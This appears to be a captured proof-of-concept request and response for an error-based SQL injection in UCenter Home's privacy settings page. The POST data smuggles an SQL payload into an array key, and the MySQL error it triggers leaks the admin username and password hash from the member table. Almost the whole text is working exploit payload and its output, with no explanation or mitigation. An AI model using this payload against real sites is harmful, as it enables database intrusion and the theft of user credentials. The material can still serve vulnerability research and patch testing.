 Load URL
http://localhost/UCenter_Home/cp.php?ac=privacy&op=view
Split URL
Execute
Enable Post data Enable Referrer
Post data
privacy%5Bfilter_gid%5D%5B0%5D=0&privacy[filter_icon][1|key',(select 1 from (select count(*),concat(floor(rand(0)*2),(select concat(username, 0x23, password) from uchome_member limit 0,1))a
from information_schema.tables group by a)b))#]=1&privacy2submit=%E4%BF%9D%E5%AD%98%E8%AE%BE%E7%BD%AE&formhash=6acac340
MySQL Error
Message: MySQL Query Error
SQL: SELECT uid, username FROM uchome_space WHERE uid IN ('key',(select 1 from (select count(*),concat(floor(rand(0)*2),(select concat(username, 0x23, password) from uchome_member limit
0,1))a from information_schema.tables group by a)b))#')
Error: Duplicate entry '1admin#c28872f12bafdbe0e948b9617fae54df' for key 'group_key'
Errno.: 1062
Click here to seek help.